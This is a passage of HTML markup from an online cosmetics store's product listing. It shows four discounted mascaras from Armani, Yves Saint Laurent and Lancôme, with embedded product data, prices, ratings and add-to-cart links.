            data-product="{&quot;id_product_attribute&quot;:16139,&quot;id_product&quot;:&quot;11032&quot;,&quot;cart_quantity&quot;:1,&quot;id_shop&quot;:1,&quot;name&quot;:&quot;Eccentrico Mascara&quot;,&quot;is_virtual&quot;:&quot;0&quot;,&quot;description_short&quot;:&quot;&quot;,&quot;available_now&quot;:&quot;&quot;,&quot;available_later&quot;:&quot;&quot;,&quot;id_category_default&quot;:&quot;64&quot;,&quot;id_supplier&quot;:&quot;0&quot;,&quot;id_manufacturer&quot;:&quot;21&quot;,&quot;on_sale&quot;:&quot;0&quot;,&quot;ecotax&quot;:&quot;0.000000&quot;,&quot;additional_shipping_cost&quot;:&quot;0.00&quot;,&quot;available_for_order&quot;:&quot;1&quot;,&quot;price&quot;:36.74,&quot;active&quot;:1,&quot;unity&quot;:&quot;&quot;,&quot;unit_price_ratio&quot;:&quot;0.000000&quot;,&quot;quantity_available&quot;:2,&quot;width&quot;:&quot;0.000000&quot;,&quot;height&quot;:&quot;0.000000&quot;,&quot;depth&quot;:&quot;0.000000&quot;,&quot;out_of_stock&quot;:&quot;2&quot;,&quot;weight&quot;:&quot;0.000000&quot;,&quot;date_add&quot;:&quot;2021-03-01 15:24:09&quot;,&quot;date_upd&quot;:&quot;2025-11-06 12:18:14&quot;,&quot;quantity&quot;:2,&quot;link_rewrite&quot;:&quot;eccentrico-mascara&quot;,&quot;category&quot;:&quot;eyelash-mask&quot;,&quot;unique_id&quot;:&quot;&quot;,&quot;id_address_delivery&quot;:0,&quot;advanced_stock_management&quot;:&quot;0&quot;,&quot;supplier_reference&quot;:&quot;&quot;,&quot;id_customization&quot;:null,&quot;customization_quantity&quot;:null,&quot;price_attribute&quot;:0,&quot;ecotax_attr&quot;:0,&quot;reference&quot;:&quot;&quot;,&quot;weight_attribute&quot;:0,&quot;ean13&quot;:&quot;&quot;,&quot;upc&quot;:&quot;0&quot;,&quot;minimal_quantity&quot;:&quot;1&quot;,&quot;wholesale_price&quot;:&quot;0.000000&quot;,&quot;id_image&quot;:&quot;11032-23046&quot;,&quot;legend&quot;:&quot;Eccentrico Mascara&quot;,&quot;gift_desc&quot;:&quot;&quot;,&quot;prod_reference&quot;:&quot;&quot;,&quot;reduction_type&quot;:&quot;amount&quot;,&quot;gifted_product&quot;:false,&quot;mc_customname&quot;:&quot;&quot;,&quot;stock_quantity&quot;:2,&quot;price_without_reduction&quot;:51.474,&quot;price_with_reduction&quot;:36.74,&quot;price_with_reduction_without_tax&quot;:36.7425,&quot;total&quot;:36.74,&quot;total_wt&quot;:36.74,&quot;price_wt&quot;:36.74,&quot;reduction_applies&quot;:true,&quot;quantity_discount_applies&quot;:false,&quot;allow_oosp&quot;:0,&quot;features&quot;:[{&quot;name&quot;:&quot;Category&quot;,&quot;value&quot;:&quot;Eyelash masks&quot;,&quot;id_feature&quot;:&quot;9&quot;,&quot;id_feature_value&quot;:&quot;88&quot;},{&quot;name&quot;:&quot;Body zone&quot;,&quot;value&quot;:&quot;Eye Care&quot;,&quot;id_feature&quot;:&quot;10&quot;,&quot;id_feature_value&quot;:&quot;28&quot;},{&quot;name&quot;:&quot;Seal&quot;,&quot;value&quot;:&quot;Black Friday (2025)&quot;,&quot;id_feature&quot;:&quot;37&quot;,&quot;id_feature_value&quot;:&quot;2265&quot;},{&quot;name&quot;:&quot;Section&quot;,&quot;value&quot;:&quot;Beauty&quot;,&quot;id_feature&quot;:&quot;44&quot;,&quot;id_feature_value&quot;:&quot;2172&quot;}],&quot;attributes&quot;:&quot;&quot;,&quot;attributes_small&quot;:&quot;&quot;,&quot;rate&quot;:0,&quot;tax_name&quot;:&quot;&quot;,&quot;in_campaign&quot;:false,&quot;in_campaign_text&quot;:&quot;&quot;,&quot;image_url&quot;:&quot;https:\/\/static2.sabinacdn.com\/23046-cart_default\/eccentrico-mascara.jpg&quot;,&quot;url&quot;:&quot;https:\/\/www.sabina.com\/en\/eyelash-mask\/11032-eccentrico-mascara.html&quot;,&quot;manufacturer_name&quot;:&quot;ARMANI&quot;,&quot;size_attributes&quot;:[]}"
            class="product-container product_list_container_style_6 without_sizechanger">
            <div class="go_click_product_link">
                

                
                

                
                
                                                                                                        
                
            </div>
            <div class="product-image-container image mask style_6_product_image_size">
                <div class="go_click_product_link">
                    
                    

                                            <span class="img product_img_link"
                            data-href="https://www.sabina.com/en/eyelash-mask/11032-eccentrico-mascara.html"
                            title="Eccentrico Mascara">
                            <img loading="lazy" class="replace-2x img-responsive pts-image "
                                data-original="https://static2.sabinacdn.com/23046-large_alysum/eccentrico-mascara.jpg"
                                data-src="https://static2.sabinacdn.com/23046-large_alysum/eccentrico-mascara.jpg"
                                alt="Eccentrico Mascara"
                                title="Eccentrico Mascara"
                                
                                src="https://static2.sabinacdn.com/23046-large_alysum/eccentrico-mascara.jpg"
                                width="200px" height="200px" />
                                                        
                        </span>
                    
                                            <span class="link_more"
                            data-href="https://www.sabina.com/en/eyelash-mask/11032-eccentrico-mascara.html"
                            title="Eccentrico Mascara"></span>
                    
                    

                
                

                                


                

            </div>
            <div class="action">
                                                                                <div class="newaddtocart cart pull-left"><span class="btn btn-default new_ajax_add_to_cart_button "
                                data-href="https://www.sabina.com/en/shopping-cart?add=1&amp;id_product=11032%0A++++++++++++++++++++++++&amp;token=406b613d90c0ed66c227fee464263070%0A++++++++++++++++++++++++++++++++++++++++++++"
                                rel="nofollow" title="Add to cart" data-id-product="11032"
                                data-quantity="2"
                                data-minimal_quantity="1">
                                <i class="icon-shopping-cart  hidden-lg"></i>
                                <span class="hidden-md  hidden-sm hidden-xs">Add to cart</span>
                            </span>
                            
                        </div>
                                    
                


            </div>

        </div>
        <div class="product-meta clearfix">
            <div class="go_click_product_link" style="padding-top: 20px;">
                <div class="left">
                    <a class="product_link"
                        href="https://www.sabina.com/en/eyelash-mask/11032-eccentrico-mascara.html">
                        <span class="brand">
                            ARMANI

                            
                            <span class="name" itemprop="name">
                                                                                                    <span
                                        data-href="https://www.sabina.com/en/eyelash-mask/11032-eccentrico-mascara.html"
                                        title="Eccentrico Mascara"
                                        class="truncateResponsive"
                                        data-truncate='{"lg":"32px","md":"32px","sm":"32px","xs":"32px"}'
                                        data-text="Eccentrico Mascara">
                                        Eccentrico Mascara                                    </span>
                                                            </span>

                        </span>
                    </a>
                    

                    <span class="desc_short" style="display: inline; font-size: 12px; color: #ABABAB;">
                        
                                                    <span
                                data-href="https://www.sabina.com/en/eyelash-mask/11032-eccentrico-mascara.html"
                                data-defult-cat="64">
                                                                    Eyelash Mask
                                                            </span>
                                            </span>

                    


                                            <span
                                data-href="https://www.sabina.com/en/eyelash-mask/11032-eccentrico-mascara.html">                                <div class="content_price price">

                                                                            <span
                                            class="product-price new-price">
                                            $36.74                                        </span>

                                        
                                                                                                                                                                                
                                        

                                        <span
                                            class="discount "
                                            data-dto="OFF">29% OFF</span>


                                        

                                        <span
                                            class="old-price "
                                            data-regularprice="Regular price">
                                            Regular price $51.47
                                        </span>
                                        <!---->

                                                                    </div>
                                                            </span>                        
                    </div>

                    
                    <div class="clearfix"></div>
                </div>
                                <div class="product-desc description">
                    
                </div>

                
                

                <ul class="sizechanger">

                                    </ul>
                                     
<div class="comments_note">	
	<div class="star_content clearfix">
				            <div class="star_full"></div>						            <div class="star_empty"></div>						            <div class="star_empty"></div>						            <div class="star_empty"></div>						            <div class="star_empty"></div>				</div>
	<div class="star_label client_reviews_number">1 reviews</div>
</div>
                            </div>

        </div><!-- .product-container> -->

    </div>

    <script type="text/javascript">
        $("a.pts-fancybox").fancybox();
    </script>

            		</li>
	
		

		

		

		

		

										
		<li class="ajax_block_product  col-xs-6 col-sm-4 col-md-3 col-lg-3 col-xl-2  last-item-of-mobile-line testlast_it3_ipl3_c0  first-item-of-xs-line  br-80 " data-col-lg="3" data-col-md="3" data-col-sm="4" data-id-product="1477">
			                    <div
        class="product-block clearfix   ">
                <div
            data-product="{&quot;id_product_attribute&quot;:2751,&quot;id_product&quot;:&quot;1477&quot;,&quot;cart_quantity&quot;:1,&quot;id_shop&quot;:1,&quot;name&quot;:&quot;Mascara Volume Effet Faux Cils&quot;,&quot;is_virtual&quot;:&quot;0&quot;,&quot;description_short&quot;:&quot;&quot;,&quot;available_now&quot;:&quot;&quot;,&quot;available_later&quot;:&quot;&quot;,&quot;id_category_default&quot;:&quot;64&quot;,&quot;id_supplier&quot;:&quot;0&quot;,&quot;id_manufacturer&quot;:&quot;80&quot;,&quot;on_sale&quot;:&quot;0&quot;,&quot;ecotax&quot;:&quot;0.000000&quot;,&quot;additional_shipping_cost&quot;:&quot;0.00&quot;,&quot;available_for_order&quot;:&quot;1&quot;,&quot;price&quot;:36.92,&quot;active&quot;:1,&quot;unity&quot;:&quot;&quot;,&quot;unit_price_ratio&quot;:&quot;0.000000&quot;,&quot;quantity_available&quot;:3,&quot;width&quot;:&quot;0.000000&quot;,&quot;height&quot;:&quot;0.000000&quot;,&quot;depth&quot;:&quot;0.000000&quot;,&quot;out_of_stock&quot;:&quot;2&quot;,&quot;weight&quot;:&quot;0.000000&quot;,&quot;date_add&quot;:&quot;2013-06-14 09:50:41&quot;,&quot;date_upd&quot;:&quot;2025-06-24 14:45:56&quot;,&quot;quantity&quot;:3,&quot;link_rewrite&quot;:&quot;mascara-volume-effet-faux-cils-yves-saint-laurent&quot;,&quot;category&quot;:&quot;eyelash-mask&quot;,&quot;unique_id&quot;:&quot;&quot;,&quot;id_address_delivery&quot;:0,&quot;advanced_stock_management&quot;:&quot;0&quot;,&quot;supplier_reference&quot;:&quot;&quot;,&quot;id_customization&quot;:null,&quot;customization_quantity&quot;:null,&quot;price_attribute&quot;:0,&quot;ecotax_attr&quot;:0,&quot;reference&quot;:&quot;&quot;,&quot;weight_attribute&quot;:0,&quot;ean13&quot;:&quot;&quot;,&quot;upc&quot;:&quot;0&quot;,&quot;minimal_quantity&quot;:&quot;1&quot;,&quot;wholesale_price&quot;:&quot;0.000000&quot;,&quot;id_image&quot;:&quot;1477-15835&quot;,&quot;legend&quot;:&quot;&quot;,&quot;gift_desc&quot;:&quot;&quot;,&quot;prod_reference&quot;:&quot;&quot;,&quot;reduction_type&quot;:&quot;amount&quot;,&quot;gifted_product&quot;:false,&quot;mc_customname&quot;:&quot;&quot;,&quot;stock_quantity&quot;:3,&quot;price_without_reduction&quot;:52.739,&quot;price_with_reduction&quot;:36.92,&quot;price_with_reduction_without_tax&quot;:36.915,&quot;total&quot;:36.92,&quot;total_wt&quot;:36.92,&quot;price_wt&quot;:36.92,&quot;reduction_applies&quot;:true,&quot;quantity_discount_applies&quot;:false,&quot;allow_oosp&quot;:0,&quot;features&quot;:[{&quot;name&quot;:&quot;Category&quot;,&quot;value&quot;:&quot;Eyelash masks&quot;,&quot;id_feature&quot;:&quot;9&quot;,&quot;id_feature_value&quot;:&quot;88&quot;},{&quot;name&quot;:&quot;Range&quot;,&quot;value&quot;:&quot;Make Up&quot;,&quot;id_feature&quot;:&quot;25&quot;,&quot;id_feature_value&quot;:&quot;1710&quot;},{&quot;name&quot;:&quot;Range&quot;,&quot;value&quot;:&quot;DIA DE LA MADRE&quot;,&quot;id_feature&quot;:&quot;25&quot;,&quot;id_feature_value&quot;:&quot;2106&quot;},{&quot;name&quot;:&quot;Seal&quot;,&quot;value&quot;:&quot;Black Friday (2025)&quot;,&quot;id_feature&quot;:&quot;37&quot;,&quot;id_feature_value&quot;:&quot;2265&quot;},{&quot;name&quot;:&quot;Section&quot;,&quot;value&quot;:&quot;Beauty&quot;,&quot;id_feature&quot;:&quot;44&quot;,&quot;id_feature_value&quot;:&quot;2172&quot;}],&quot;attributes&quot;:&quot;&quot;,&quot;attributes_small&quot;:&quot;&quot;,&quot;rate&quot;:0,&quot;tax_name&quot;:&quot;&quot;,&quot;in_campaign&quot;:false,&quot;in_campaign_text&quot;:&quot;&quot;,&quot;image_url&quot;:&quot;https:\/\/static2.sabinacdn.com\/15835-cart_default\/mascara-volume-effet-faux-cils-yves-saint-laurent.jpg&quot;,&quot;url&quot;:&quot;https:\/\/www.sabina.com\/en\/eyelash-mask\/1477-mascara-volume-effet-faux-cils-yves-saint-laurent.html&quot;,&quot;manufacturer_name&quot;:&quot;YVES SAINT LAURENT&quot;,&quot;size_attributes&quot;:[]}"
            class="product-container product_list_container_style_6 without_sizechanger">
            <div class="go_click_product_link">
                

                
                

                
                
                                                                                                        
                
            </div>
            <div class="product-image-container image mask style_6_product_image_size">
                <div class="go_click_product_link">
                    
                    

                                            <span class="img product_img_link"
                            data-href="https://www.sabina.com/en/eyelash-mask/1477-mascara-volume-effet-faux-cils-yves-saint-laurent.html"
                            title="Mascara Volume Effet Faux Cils">
                            <img loading="lazy" class="replace-2x img-responsive pts-image "
                                data-original="https://static3.sabinacdn.com/15835-large_alysum/mascara-volume-effet-faux-cils-yves-saint-laurent.jpg"
                                data-src="https://static3.sabinacdn.com/15835-large_alysum/mascara-volume-effet-faux-cils-yves-saint-laurent.jpg"
                                alt="Mascara Volume Effet Faux Cils"
                                title="Mascara Volume Effet Faux Cils"
                                
                                src="https://static3.sabinacdn.com/15835-large_alysum/mascara-volume-effet-faux-cils-yves-saint-laurent.jpg"
                                width="200px" height="200px" />
                                                        
                        </span>
                    
                                            <span class="link_more"
                            data-href="https://www.sabina.com/en/eyelash-mask/1477-mascara-volume-effet-faux-cils-yves-saint-laurent.html"
                            title="Mascara Volume Effet Faux Cils"></span>
                    
                    

                
                

                                


                

            </div>
            <div class="action">
                                                                                <div class="newaddtocart cart pull-left"><span class="btn btn-default new_ajax_add_to_cart_button "
                                data-href="https://www.sabina.com/en/shopping-cart?add=1&amp;id_product=1477%0A++++++++++++++++++++++++&amp;token=406b613d90c0ed66c227fee464263070%0A++++++++++++++++++++++++++++++++++++++++++++"
                                rel="nofollow" title="Add to cart" data-id-product="1477"
                                data-quantity="3"
                                data-minimal_quantity="1">
                                <i class="icon-shopping-cart  hidden-lg"></i>
                                <span class="hidden-md  hidden-sm hidden-xs">Add to cart</span>
                            </span>
                            
                        </div>
                                    
                


            </div>

        </div>
        <div class="product-meta clearfix">
            <div class="go_click_product_link" style="padding-top: 20px;">
                <div class="left">
                    <a class="product_link"
                        href="https://www.sabina.com/en/eyelash-mask/1477-mascara-volume-effet-faux-cils-yves-saint-laurent.html">
                        <span class="brand">
                            YVES SAINT LAURENT

                            
                            <span class="name" itemprop="name">
                                                                                                    <span
                                        data-href="https://www.sabina.com/en/eyelash-mask/1477-mascara-volume-effet-faux-cils-yves-saint-laurent.html"
                                        title="Mascara Volume Effet Faux Cils"
                                        class="truncateResponsive"
                                        data-truncate='{"lg":"32px","md":"32px","sm":"32px","xs":"32px"}'
                                        data-text="Mascara Volume Effet Faux Cils">
                                        Mascara Volume Effet Faux Cils                                    </span>
                                                            </span>

                        </span>
                    </a>
                    

                    <span class="desc_short" style="display: inline; font-size: 12px; color: #ABABAB;">
                        
                                                    <span
                                data-href="https://www.sabina.com/en/eyelash-mask/1477-mascara-volume-effet-faux-cils-yves-saint-laurent.html"
                                data-defult-cat="64">
                                                                    Eyelash Mask
                                                            </span>
                                            </span>

                    


                                            <span
                                data-href="https://www.sabina.com/en/eyelash-mask/1477-mascara-volume-effet-faux-cils-yves-saint-laurent.html">                                <div class="content_price price">

                                                                            <span
                                            class="product-price new-price">
                                            $36.92                                        </span>

                                        
                                                                                                                                                                                
                                        

                                        <span
                                            class="discount "
                                            data-dto="OFF">30% OFF</span>


                                        

                                        <span
                                            class="old-price "
                                            data-regularprice="Regular price">
                                            Regular price $52.74
                                        </span>
                                        <!---->

                                                                    </div>
                                                            </span>                        
                    </div>

                    
                    <div class="clearfix"></div>
                </div>
                                <div class="product-desc description">
                    
                </div>

                
                

                <ul class="sizechanger">

                                    </ul>
                                     
<div class="comments_note">	
	<div class="star_content clearfix">
				            <div class="star_full"></div>						            <div class="star_full"></div>						            <div class="star_full"></div>						            <div class="star_full"></div>						            <div class="star_empty"></div>				</div>
	<div class="star_label client_reviews_number">1 reviews</div>
</div>
                            </div>

        </div><!-- .product-container> -->

    </div>

    <script type="text/javascript">
        $("a.pts-fancybox").fancybox();
    </script>

            		</li>
	
		

		

		

		

		

										
		<li class="ajax_block_product  col-xs-6 col-sm-4 col-md-3 col-lg-3 col-xl-2  last-in-line  last-item-of-tablet-line  first-item-of-mobile-line testfirst_it4_ipl3_c1  last-item-of-xs-line  last-mobile-line  br-3 " data-col-lg="3" data-col-md="3" data-col-sm="4" data-id-product="4057">
			                    <div
        class="product-block clearfix   ">
                <div
            data-product="{&quot;id_product_attribute&quot;:40082,&quot;id_product&quot;:&quot;4057&quot;,&quot;cart_quantity&quot;:1,&quot;id_shop&quot;:1,&quot;name&quot;:&quot;Hypnose Doll Eyes WaterProof (01 Noir)&quot;,&quot;is_virtual&quot;:&quot;0&quot;,&quot;description_short&quot;:&quot;&quot;,&quot;available_now&quot;:&quot;&quot;,&quot;available_later&quot;:&quot;&quot;,&quot;id_category_default&quot;:&quot;64&quot;,&quot;id_supplier&quot;:&quot;0&quot;,&quot;id_manufacturer&quot;:&quot;3&quot;,&quot;on_sale&quot;:&quot;0&quot;,&quot;ecotax&quot;:&quot;0.000000&quot;,&quot;additional_shipping_cost&quot;:&quot;0.00&quot;,&quot;available_for_order&quot;:&quot;1&quot;,&quot;price&quot;:35.14,&quot;active&quot;:1,&quot;unity&quot;:&quot;&quot;,&quot;unit_price_ratio&quot;:&quot;0.000000&quot;,&quot;quantity_available&quot;:3,&quot;width&quot;:&quot;0.000000&quot;,&quot;height&quot;:&quot;0.000000&quot;,&quot;depth&quot;:&quot;0.000000&quot;,&quot;out_of_stock&quot;:&quot;2&quot;,&quot;weight&quot;:&quot;0.000000&quot;,&quot;date_add&quot;:&quot;2015-04-20 17:32:20&quot;,&quot;date_upd&quot;:&quot;2025-06-19 15:08:00&quot;,&quot;quantity&quot;:3,&quot;link_rewrite&quot;:&quot;hypnose-doll-eyes-waterproof-01-noir-lancome&quot;,&quot;category&quot;:&quot;eyelash-mask&quot;,&quot;unique_id&quot;:&quot;&quot;,&quot;id_address_delivery&quot;:0,&quot;advanced_stock_management&quot;:&quot;0&quot;,&quot;supplier_reference&quot;:&quot;&quot;,&quot;id_customization&quot;:null,&quot;customization_quantity&quot;:null,&quot;price_attribute&quot;:0,&quot;ecotax_attr&quot;:0,&quot;reference&quot;:&quot;&quot;,&quot;weight_attribute&quot;:0,&quot;ean13&quot;:&quot;&quot;,&quot;upc&quot;:&quot;&quot;,&quot;minimal_quantity&quot;:&quot;1&quot;,&quot;wholesale_price&quot;:&quot;0.000000&quot;,&quot;id_image&quot;:&quot;4057-86102&quot;,&quot;legend&quot;:&quot;hypnose-doll-eyes-waterproof-01-noir&quot;,&quot;gift_desc&quot;:&quot;&quot;,&quot;prod_reference&quot;:&quot;&quot;,&quot;reduction_type&quot;:&quot;amount&quot;,&quot;gifted_product&quot;:false,&quot;mc_customname&quot;:&quot;&quot;,&quot;stock_quantity&quot;:3,&quot;price_without_reduction&quot;:50.209,&quot;price_with_reduction&quot;:35.14,&quot;price_with_reduction_without_tax&quot;:35.144,&quot;total&quot;:35.14,&quot;total_wt&quot;:35.14,&quot;price_wt&quot;:35.14,&quot;reduction_applies&quot;:true,&quot;quantity_discount_applies&quot;:false,&quot;allow_oosp&quot;:0,&quot;features&quot;:[{&quot;name&quot;:&quot;Category&quot;,&quot;value&quot;:&quot;Eyelash masks&quot;,&quot;id_feature&quot;:&quot;9&quot;,&quot;id_feature_value&quot;:&quot;88&quot;},{&quot;name&quot;:&quot;Range&quot;,&quot;value&quot;:&quot;Hypn\u00f4se&quot;,&quot;id_feature&quot;:&quot;25&quot;,&quot;id_feature_value&quot;:&quot;223&quot;},{&quot;name&quot;:&quot;Range&quot;,&quot;value&quot;:&quot;DIA DE LA MADRE&quot;,&quot;id_feature&quot;:&quot;25&quot;,&quot;id_feature_value&quot;:&quot;2106&quot;},{&quot;name&quot;:&quot;Seal&quot;,&quot;value&quot;:&quot;Black Friday (2025)&quot;,&quot;id_feature&quot;:&quot;37&quot;,&quot;id_feature_value&quot;:&quot;2265&quot;},{&quot;name&quot;:&quot;Section&quot;,&quot;value&quot;:&quot;Beauty&quot;,&quot;id_feature&quot;:&quot;44&quot;,&quot;id_feature_value&quot;:&quot;2172&quot;}],&quot;attributes&quot;:&quot;&quot;,&quot;attributes_small&quot;:&quot;&quot;,&quot;rate&quot;:0,&quot;tax_name&quot;:&quot;&quot;,&quot;in_campaign&quot;:false,&quot;in_campaign_text&quot;:&quot;&quot;,&quot;image_url&quot;:&quot;https:\/\/static3.sabinacdn.com\/86102-cart_default\/hypnose-doll-eyes-waterproof-01-noir-lancome.jpg&quot;,&quot;url&quot;:&quot;https:\/\/www.sabina.com\/en\/eyelash-mask\/4057-hypnose-doll-eyes-waterproof-01-noir-lancome.html&quot;,&quot;manufacturer_name&quot;:&quot;LANCOME&quot;,&quot;size_attributes&quot;:[]}"
            class="product-container product_list_container_style_6 without_sizechanger">
            <div class="go_click_product_link">
                

                
                

                
                
                                                                                                        
                
            </div>
            <div class="product-image-container image mask style_6_product_image_size">
                <div class="go_click_product_link">
                    
                    

                                            <span class="img product_img_link"
                            data-href="https://www.sabina.com/en/eyelash-mask/4057-hypnose-doll-eyes-waterproof-01-noir-lancome.html"
                            title="Hypnose Doll Eyes WaterProof (01 Noir)">
                            <img loading="lazy" class="replace-2x img-responsive pts-image "
                                data-original="https://static2.sabinacdn.com/86102-large_alysum/hypnose-doll-eyes-waterproof-01-noir-lancome.jpg"
                                data-src="https://static2.sabinacdn.com/86102-large_alysum/hypnose-doll-eyes-waterproof-01-noir-lancome.jpg"
                                alt="hypnose-doll-eyes-waterproof-01-noir"
                                title="hypnose-doll-eyes-waterproof-01-noir"
                                
                                src="https://static2.sabinacdn.com/86102-large_alysum/hypnose-doll-eyes-waterproof-01-noir-lancome.jpg"
                                width="200px" height="200px" />
                                                        
                        </span>
                    
                                            <span class="link_more"
                            data-href="https://www.sabina.com/en/eyelash-mask/4057-hypnose-doll-eyes-waterproof-01-noir-lancome.html"
                            title="Hypnose Doll Eyes WaterProof (01 Noir)"></span>
                    
                    

                
                

                                


                

            </div>
            <div class="action">
                                                                                <div class="newaddtocart cart pull-left"><span class="btn btn-default new_ajax_add_to_cart_button "
                                data-href="https://www.sabina.com/en/shopping-cart?add=1&amp;id_product=4057%0A++++++++++++++++++++++++&amp;token=406b613d90c0ed66c227fee464263070%0A++++++++++++++++++++++++++++++++++++++++++++"
                                rel="nofollow" title="Add to cart" data-id-product="4057"
                                data-quantity="3"
                                data-minimal_quantity="1">
                                <i class="icon-shopping-cart  hidden-lg"></i>
                                <span class="hidden-md  hidden-sm hidden-xs">Add to cart</span>
                            </span>
                            
                        </div>
                                    
                


            </div>

        </div>
        <div class="product-meta clearfix">
            <div class="go_click_product_link" style="padding-top: 20px;">
                <div class="left">
                    <a class="product_link"
                        href="https://www.sabina.com/en/eyelash-mask/4057-hypnose-doll-eyes-waterproof-01-noir-lancome.html">
                        <span class="brand">
                            LANCOME

                            
                            <span class="name" itemprop="name">
                                                                                                    <span
                                        data-href="https://www.sabina.com/en/eyelash-mask/4057-hypnose-doll-eyes-waterproof-01-noir-lancome.html"
                                        title="Hypnose Doll Eyes WaterProof (01 Noir)"
                                        class="truncateResponsive"
                                        data-truncate='{"lg":"32px","md":"32px","sm":"32px","xs":"32px"}'
                                        data-text="Hypnose Doll Eyes WaterProof (01 Noir)">
                                        Hypnose Doll Eyes WaterProof (01 Noir)                                    </span>
                                                            </span>

                        </span>
                    </a>
                    

                    <span class="desc_short" style="display: inline; font-size: 12px; color: #ABABAB;">
                        
                                                    <span
                                data-href="https://www.sabina.com/en/eyelash-mask/4057-hypnose-doll-eyes-waterproof-01-noir-lancome.html"
                                data-defult-cat="64">
                                                                    Eyelash Mask
                                                            </span>
                                            </span>

                    


                                            <span
                                data-href="https://www.sabina.com/en/eyelash-mask/4057-hypnose-doll-eyes-waterproof-01-noir-lancome.html">                                <div class="content_price price">

                                                                            <span
                                            class="product-price new-price">
                                            $35.14                                        </span>

                                        
                                                                                                                                                                                
                                        

                                        <span
                                            class="discount "
                                            data-dto="OFF">30% OFF</span>


                                        

                                        <span
                                            class="old-price "
                                            data-regularprice="Regular price">
                                            Regular price $50.21
                                        </span>
                                        <!---->

                                                                    </div>
                                                            </span>                        
                    </div>

                    
                    <div class="clearfix"></div>
                </div>
                                <div class="product-desc description">
                    
                </div>

                
                

                <ul class="sizechanger">

                                    </ul>
                                     
<div class="comments_note">	
	<div class="star_content clearfix">
				            <div class="star_full"></div>						            <div class="star_full"></div>						            <div class="star_full"></div>						            <div class="star_full"></div>						            <div class="star_full"></div>				</div>
	<div class="star_label client_reviews_number">6 reviews</div>
</div>
                            </div>

        </div><!-- .product-container> -->

    </div>

    <script type="text/javascript">
        $("a.pts-fancybox").fancybox();
    </script>

            		</li>
	
		

		

		

		

		

										
		<li class="ajax_block_product  col-xs-6 col-sm-4 col-md-3 col-lg-3 col-xl-2  first-in-line  last-line  first-item-of-tablet-line  first-item-of-xs-line  last-mobile-line  br-3 " data-col-lg="3" data-col-md="3" data-col-sm="4" data-id-product="4074">
			                    <div
        class="product-block clearfix   ">
                <div
            data-product="{&quot;id_product_attribute&quot;:39207,&quot;id_product&quot;:&quot;4074&quot;,&quot;cart_quantity&quot;:1,&quot;id_shop&quot;:1,&quot;name&quot;:&quot;Definicils Mascara (Noir)&quot;,&quot;is_virtual&quot;:&quot;0&quot;,&quot;description_short&quot;:&quot;&quot;,&quot;available_now&quot;:&quot;&quot;,&quot;available_later&quot;:&quot;&quot;,&quot;id_category_default&quot;:&quot;64&quot;,&quot;id_supplier&quot;:&quot;0&quot;,&quot;id_manufacturer&quot;:&quot;3&quot;,&quot;on_sale&quot;:&quot;0&quot;,&quot;ecotax&quot;:&quot;0.000000&quot;,&quot;additional_shipping_cost&quot;:&quot;0.00&quot;,&quot;available_for_order&quot;:&quot;1&quot;,&quot;price&quot;:32.14,&quot;active&quot;:1,&quot;unity&quot;:&quot;&quot;,&quot;unit_price_ratio&quot;:&quot;0.000000&quot;,&quot;quantity_available&quot;:12,&quot;width&quot;:&quot;0.000000&quot;,&quot;height&quot;:&quot;0.000000&quot;,&quot;depth&quot;:&quot;0.000000&quot;,&quot;out_of_stock&quot;:&quot;2&quot;,&quot;weight&quot;:&quot;0.000000&quot;,&quot;date_add&quot;:&quot;2015-05-15 14:24:05&quot;,&quot;date_upd&quot;:&quot;2025-06-19 15:08:00&quot;,&quot;quantity&quot;:12,&quot;link_rewrite&quot;:&quot;definicils-mascara-noir-lancome&quot;,&quot;category&quot;:&quot;eyelash-mask&quot;,&quot;unique_id&quot;:&quot;&quot;,&quot;id_address_delivery&quot;:0,&quot;advanced_stock_management&quot;:&quot;0&quot;,&quot;supplier_reference&quot;:&quot;&quot;,&quot;id_customization&quot;:null,&quot;customization_quantity&quot;:null,&quot;price_attribute&quot;:0,&quot;ecotax_attr&quot;:0,&quot;reference&quot;:&quot;2264&quot;,&quot;weight_attribute&quot;:0,&quot;ean13&quot;:&quot;3147758185010&quot;,&quot;upc&quot;:&quot;2264&quot;,&quot;minimal_quantity&quot;:&quot;1&quot;,&quot;wholesale_price&quot;:&quot;0.000000&quot;,&quot;id_image&quot;:&quot;4074-4825&quot;,&quot;legend&quot;:null,&quot;gift_desc&quot;:&quot;&quot;,&quot;prod_reference&quot;:&quot;&quot;,&quot;reduction_type&quot;:&quot;amount&quot;,&quot;gifted_product&quot;:false,&quot;mc_customname&quot;:&quot;&quot;,&quot;stock_quantity&quot;:12,&quot;price_without_reduction&quot;:50.209,&quot;price_with_reduction&quot;:32.14,&quot;price_with_reduction_without_tax&quot;:32.1425,&quot;total&quot;:32.14,&quot;total_wt&quot;:32.14,&quot;price_wt&quot;:32.14,&quot;reduction_applies&quot;:true,&quot;quantity_discount_applies&quot;:false,&quot;allow_oosp&quot;:0,&quot;features&quot;:[{&quot;name&quot;:&quot;Category&quot;,&quot;value&quot;:&quot;Eyelash masks&quot;,&quot;id_feature&quot;:&quot;9&quot;,&quot;id_feature_value&quot;:&quot;88&quot;},{&quot;name&quot;:&quot;Range&quot;,&quot;value&quot;:&quot;Make Up&quot;,&quot;id_feature&quot;:&quot;25&quot;,&quot;id_feature_value&quot;:&quot;1710&quot;},{&quot;name&quot;:&quot;Range&quot;,&quot;value&quot;:&quot;DIA DE LA MADRE&quot;,&quot;id_feature&quot;:&quot;25&quot;,&quot;id_feature_value&quot;:&quot;2106&quot;},{&quot;name&quot;:&quot;Seal&quot;,&quot;value&quot;:&quot;Black Friday (2025)&quot;,&quot;id_feature&quot;:&quot;37&quot;,&quot;id_feature_value&quot;:&quot;2265&quot;},{&quot;name&quot;:&quot;Section&quot;,&quot;value&quot;:&quot;Beauty&quot;,&quot;id_feature&quot;:&quot;44&quot;,&quot;id_feature_value&quot;:&quot;2172&quot;}],&quot;attributes&quot;:&quot;&quot;,&quot;attributes_small&quot;:&quot;&quot;,&quot;rate&quot;:0,&quot;tax_name&quot;:&quot;&quot;,&quot;in_campaign&quot;:false,&quot;in_campaign_text&quot;:&quot;&quot;,&quot;image_url&quot;:&quot;https:\/\/static1.sabinacdn.com\/4825-cart_default\/definicils-mascara-noir-lancome.jpg&quot;,&quot;url&quot;:&quot;https:\/\/www.sabina.com\/en\/eyelash-mask\/4074-definicils-mascara-noir-lancome-3147758185010.html&quot;,&quot;manufacturer_name&quot;:&quot;LANCOME&quot;,&quot;size_attributes&quot;:[]}"
            class="product-container product_list_container_style_6 without_sizechanger">
            <div class="go_click_product_link">
                

                
                

                
                
                                                                                                        
                
            </div>
            <div class="product-image-container image mask style_6_product_image_size">
                <div class="go_click_product_link">
